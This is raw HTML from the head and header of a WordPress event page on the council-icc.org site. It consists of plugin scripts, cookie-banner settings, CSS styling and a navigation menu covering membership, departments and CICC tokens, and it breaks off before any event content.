var theme_data = {"themeLogo":["https:\/\/council-icc.org\/wp-content\/uploads\/CICC-LOGO-6-A2-WEB-1-150x83.jpg",150,83,true]};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.3" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php","fes_nonce":"ecb2489bd2","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.3" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.3" id="mec-events-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#0c14af","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/jquery.swipebox.min.js?ver=6.8.3" id="PVGM-swipe-js-js"></script>
<script type="text/javascript" id="wpm-6310-ajax-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/team-showcase-supreme-pro-4.6/assets/js/ajaxdata.js?ver=6.8.3" id="wpm-6310-ajax-script-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "1460f9a996"
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://council-icc.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://council-icc.org/wp-json/wp/v2/mec-events/2611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://council-icc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://council-icc.org/events/investment-and-trade-summit-408-661-290-454-893-668-924-956-487-833/" />
<link rel='shortlink' href='https://council-icc.org/?p=2611' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://council-icc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Finvestment-and-trade-summit-408-661-290-454-893-668-924-956-487-833%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://council-icc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Finvestment-and-trade-summit-408-661-290-454-893-668-924-956-487-833%2F&#038;format=xml" />
<style type="text/css">div[id^="wpcf7-f3475-p"] button.cf7mls_next {   }div[id^="wpcf7-f3475-p"] button.cf7mls_back {   }div[id^="wpcf7-f2380-p"] button.cf7mls_next {   }div[id^="wpcf7-f2380-p"] button.cf7mls_back {   }</style><!--WPEventPlus 2.5.7-->	<style type="text/css" id="header-style">
			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}		</style>
		<style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #000094}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #000094;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #000094;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #000094;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#000094;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #000094;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #000094;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(0,0,148,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(0,0,148,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(0 0 148 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(0 0 148 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(0,0,148,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(0 0 148 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #000094}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #000094}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #000094}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #000094}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #000094}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #919191 !important;}</style></head>
<body class="wp-singular mec-events-template-default single single-mec-events postid-2611 custom-background wp-custom-logo wp-embed-responsive wp-theme-kyma wp-child-theme-frontech menu_button_mode preloader3 light_header">
<span id="stickymenu"
      style="display:none;">1</span>

<div id="preloader">
    <div class="spinner">
        <div class="sk-dot1"></div>
        <div class="sk-dot2"></div>
        <div class="rect3"></div>
        <div class="rect4"></div>
        <div class="rect5"></div>
    </div>
</div>
<div id="main_wrapper">
    <header id="site_header">
        <div class="topbar ">
            <!-- class ( topbar_colored  ) -->
            <div class="content clearfix">
				                <div class="top_details clearfix f_left">                        <span><i class="far fa-envelope"></i><span
                                class="title">Email :</span>
							<a href="mailto:info@council-icc.org">info@council-icc.org</a></span>
                                    </div>
                                    <div class="top-socials box_socials f_right">
                                        <a href="https://facebook.com/CICC-Council-of-International-Chambers-of-Commerce-109240164562997" target="_blank">
                        <i class="fab fa-facebook-f"></i>
                        </a>                    <a href="https://twitter.com/cicccommerce" target="_blank">
                        <i class="fab fa-twitter"></i>
                        </a>                    <a href="https://instagram.com/cicccommerce" target="_blank">
                        <i class="fab fa-instagram"></i>
                        </a>                    <a href="https://linkedin.com/company/cicccommerce" target="_blank">
                        <i class="fab fa-linkedin"></i>
                        </a>                    <a href="https://youtube.com/channel/UCOv_d_iCQaJ0P_3kPlu0nIA" target="_blank">
                        <i class="fab fa-youtube"></i>
                        </a>                    </div>            </div>
            <!-- End content -->
			<span class="top_expande not_expanded">
				<i class="no_exp fa fa-angle-double-down"></i>
				<i class="exp fa fa-angle-double-up"></i>
			</span>
        </div>
        <!-- End topbar -->
        <div id="navigation_bar"
             style="">
            <div class="content">
				<div id="logo-container" class="logo-container hasInfoCard hasHoverMe">
					<div id="logo" class="site-logo logo" >
						<a href="https://council-icc.org/" class="custom-logo-link" rel="home"><img width="257" height="83" src="https://council-icc.org/wp-content/uploads/CICC-LOGO-6-A2-WEB-1.jpg" class="custom-logo" alt="CICC &#8211; OFFICIAL" decoding="async" /></a>						<h3 class="site-title"><a href="https://council-icc.org/"  title="CICC &#8211; OFFICIAL" rel="home" class="site-logo-anch">CICC - OFFICIAL</a></h3>
												</a>
					</div>
									</div>
                <nav id="main_nav">
                    <div id="nav_menu">
                        <div class=""><ul id="navy" class="clearfix horizontal_menu"><li ><a href="https://council-icc.org/" title="Home"><span>Home</span></a></li><li class="normal_menu page_item page-item-2"><a href="https://council-icc.org/about-us/"><span>ABOUT US</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-2470"><a href="https://council-icc.org/about-us/official-profile/"><span>OFFICIAL PROFILE</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6125"><a href="https://council-icc.org/about-us/official-profile/from-the-presidents-desk/"><span>FROM THE PRESIDENT&#8217;S DESK</span></a></li></ul></li><li class="normal_menu page_item page-item-70"><a href="https://council-icc.org/about-us/management-structure/"><span>MANAGEMENT STRUCTURE</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6216"><a href="https://council-icc.org/about-us/management-structure/board-members/"><span>BOARD MEMBERS</span></a></li></ul></li><li class="normal_menu page_item page-item-5907"><a href="https://council-icc.org/about-us/board-member-nomination/"><span>BOARD MEMBER NOMINATION</span></a></li><li class="normal_menu page_item page-item-1178"><a href="https://council-icc.org/about-us/career-opportunities/"><span>CAREER OPPORTUNITIES</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6266"><a href="https://council-icc.org/about-us/career-opportunities/partnership-level/"><span>PARTNERSHIP LEVEL</span></a></li><li class="normal_menu page_item page-item-5640"><a href="https://council-icc.org/about-us/career-opportunities/management-level/"><span>MANAGEMENT LEVEL</span></a></li><li class="normal_menu page_item page-item-5901"><a href="https://council-icc.org/about-us/career-opportunities/non-executive-level/"><span>NON-EXECUTIVE LEVEL</span></a></li><li class="normal_menu page_item page-item-6272"><a href="https://council-icc.org/about-us/career-opportunities/management-internship/"><span>MANAGEMENT INTERNSHIP</span></a></li></ul></li><li class="normal_menu page_item page-item-2360"><a href="https://council-icc.org/about-us/newsletter/"><span>NEWSLETTER</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6231"><a href="https://council-icc.org/about-us/newsletter/press-release/"><span>PRESS RELEASE</span></a></li></ul></li><li class="normal_menu page_item page-item-6173"><a href="https://council-icc.org/about-us/headquarters/"><span>HEADQUARTERS</span></a></li><li class="normal_menu page_item page-item-6317"><a href="https://council-icc.org/about-us/strategic-partnership-associated-partners/"><span>STRATEGIC PARTNERSHIP &amp; ASSOCIATED PARTNERS</span></a></li><li class="normal_menu page_item page-item-89"><a href="https://council-icc.org/about-us/contact-us/"><span>LOGIN / CONTACT</span></a></li></ul></li><li class="normal_menu page_item page-item-2346"><a href="https://council-icc.org/departments/"><span>DEPARTMENTS</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6145"><a href="https://council-icc.org/departments/president-cabinet/"><span>PRESIDENT CABINET</span></a></li><li class="normal_menu page_item page-item-6147"><a href="https://council-icc.org/departments/secretariat-office/"><span>SECRETARIAT OFFICE</span></a></li><li class="normal_menu page_item page-item-6149"><a href="https://council-icc.org/departments/administration-department/"><span>ADMINISTRATION DEPARTMENT</span></a></li><li class="normal_menu page_item page-item-4763"><a href="https://council-icc.org/departments/legal-department/"><span>LEGAL DEPARTMENT</span></a></li><li class="normal_menu page_item page-item-4912"><a href="https://council-icc.org/departments/economic-development-department/"><span>ECONOMIC DEVELOPMENT DEPARTMENT</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-5380"><a href="https://council-icc.org/departments/economic-development-department/blockchain-department/"><span>BLOCKCHAIN DEPARTMENT</span></a></li><li class="normal_menu page_item page-item-5496"><a href="https://council-icc.org/departments/economic-development-department/cicc-estate-dao/"><span>CICC Estate DAO</span></a></li><li class="normal_menu page_item page-item-5507"><a href="https://council-icc.org/departments/economic-development-department/how-to-buy-cicc-tokens/"><span>How to buy CICC Tokens</span></a></li><li class="normal_menu page_item page-item-5614"><a href="https://council-icc.org/departments/economic-development-department/exclusive-representative-offer/"><span>Exclusive Representative Offer</span></a></li></ul></li><li class="normal_menu page_item page-item-4204"><a href="https://council-icc.org/departments/finances-banking-department/"><span>FINANCES &amp; BANKING DEPARTMENT</span></a></li></ul></li><li class="normal_menu page_item page-item-83"><a href="https://council-icc.org/membership-and-events/"><span>MEMBERSHIP &amp; EVENTS</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-85"><a href="https://council-icc.org/membership-and-events/why-to-join-us/"><span>WHY TO JOIN US</span></a></li><li class="normal_menu page_item page-item-4245"><a href="https://council-icc.org/membership-and-events/membership-categories-and-benefits/"><span>MEMBERSHIP CATEGORIES &amp; BENEFITS</span></a></li><li class="normal_menu page_item page-item-858"><a href="https://council-icc.org/membership-and-events/business-members/"><span>BUSINESS MEMBERS</span></a></li><li class="normal_menu page_item page-item-4253"><a href="https://council-icc.org/membership-and-events/become-a-member/"><span>BECOME A MEMBER</span></a></li><li class="normal_menu page_item page-item-79"><a href="https://council-icc.org/membership-and-events/global-events/"><span>GLOBAL EVENTS</span></a></li><li class="normal_menu page_item page-item-81"><a href="https://council-icc.org/membership-and-events/event-calendar/"><span>EVENT CALENDAR</span></a></li><li class="normal_menu page_item page-item-87"><a href="https://council-icc.org/membership-and-events/event-booking/"><span>EVENT BOOKING</span></a></li></ul></li><li class="normal_menu page_item page-item-6155"><a href="https://council-icc.org/busines-network/"><span>BUSINESS NETWORK</span></a></li></ul></div>
                        <div class="mob-menu"></div>
                    </div>
                </nav>
                <!-- End Nav -->
                <div class="clear"></div>
            </div>
        </div>
